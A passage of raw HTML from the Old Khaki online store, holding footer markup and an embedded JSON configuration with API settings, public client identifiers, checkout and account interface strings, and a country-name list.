src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"3e11e7b1-db24-4631-ba82-bd1b0475b12f","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and 